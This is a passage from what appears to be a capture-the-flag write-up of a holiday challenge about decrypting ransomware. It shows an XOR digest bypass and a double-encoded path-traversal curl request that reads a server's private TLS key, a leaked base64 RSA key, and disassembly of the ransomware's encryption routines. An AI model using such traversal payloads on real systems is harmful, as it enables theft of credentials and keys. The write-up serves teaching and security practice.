Digest Pos(9) = Filename Pos(51) XOR Nonce Pos(1) AND Digest Pos(9) = 0x70 XOR 0xaa AND 0x0 = 0x0
Digest Pos(10) = Filename Pos(52) XOR Nonce Pos(2) AND Digest Pos(10) = 0x69 XOR 0xc1 AND 0x0 = 0x0
Digest Pos(11) = Filename Pos(53) XOR Nonce Pos(3) AND Digest Pos(11) = 0x2e XOR 0x6f AND 0x0 = 0x0
00000000000000000000000000000000
So if we set the appropriate bytes at the appropriate place (as indicated in the programme code and in the output), we can always set the value to zero using the XOR operation, so that ultimately the entire digest consists only of zeros. If we now insert our target file double encoded, we are finally successful:
curl "https://api.frostbit.app/view/%25c1%256f%251c%2512%2572%25ff%25a4%25aa%25c1%256f%251c%2512%2572%25ff%25a4%25aa%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fnginx%252fcerts%252fapi.frostbit.app.key/37492952-8386-4a00-b6ad-f8accc4ef12f/status?digest=00000000000000000000000000000000&debug=true"
...
const uuid = "37492952-8386-4a00-b6ad-f8accc4ef12f";
const debugData = "LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpNSUlKS0FJQkFBS0NBZ0VBcGxnNWVLRHZrOWYrZ3NXV1pVdHBGcjgwb2pUWmFibTRSdHkwTG9yd3RxNVZKZDM3Cjh
...
The final steps now follow. Firstly, we use CyberChef to decrypt the encrypted key using the RSA private key we have just received. Finally we get the real key.


Now the last step remains, the decryption of the naught and nice list. Of course, we don't really know the algorithm used. So let's take another look at the programme, either via the command line or a debugger. Using this knowledge and the AES algorithm, we can finally recover everything. A truly mammoth task!
strings frostbit.elf | grep -i decrypt
...
crypto/aes.(*aesCipher).Decrypt
...
go:itab.*crypto/cipher.cbcDecrypter,crypto/cipher.BlockMode
...
.text:00000000006A0D60 ; void __golang main_encryptFile(string_0 inputFilePath, string_0 outputFilePath, string_0 keyHex, error_0 _r0, error_0 _r0)
.text:00000000006A0D60 public main_encryptFile
call runtime_stringtoslicebyte
call os_ReadFile
lea rcx, main_encryptFile_func1
call runtime_makeslice
call crypto_rand_Read
call crypto_aes_NewCipher
call bytes_Repeat
call runtime_growslice
call runtime_makeslice
call crypto_cipher_NewCBCEncrypter
mode = rbx ; crypto_cipher_BlockMode
call os_OpenFile
call os__ptr_File_Write
.text:00000000006A1780 ; void __golang main_GetNonce(string_0 hostname, string_0 botid, net_http_Client *client, bool getPublicKey, bool _r0, bool _r0, string_0 _r1, string_0 _r1, crypto_rsa_PublicKey *_r2, crypto_rsa_PublicKey *_r2)
.text:00000000006A1780 public main_GetNonce
client_0 = rsi ; net_http_Client *
getPublicKey_0 = r8 ; bool
botid = rcx
hostname = rbx
call net_http__ptr_Client_Get
call runtime_newobject
call encoding_json_Unmarshal
cert = rax ; crypto_x509_Certificate *
.text:00000000006A1A84 lea rdx, RTYPE__ptr_rsa_PublicKey
lea rax, aErrorThePublic ; "Error: The public key is not RSA"
lea rax, aErrorNoPeerCer ; "Error: No peer certificates found"
lea rax, aErrorNonceFiel ; "Error: 'nonce' field is missing or not "...
Well, I’ll be a reindeer’s uncle! You've done it, Gumshoe! You cracked that frosty code and saved the Naughty-Nice List just in the nick of time. The elves’ll be singin’ your praises from here to the South Pole! I knew you had it in ya. Now, let’s get these toys delivered and make this a holiday to remember. You're a true North Pole hero!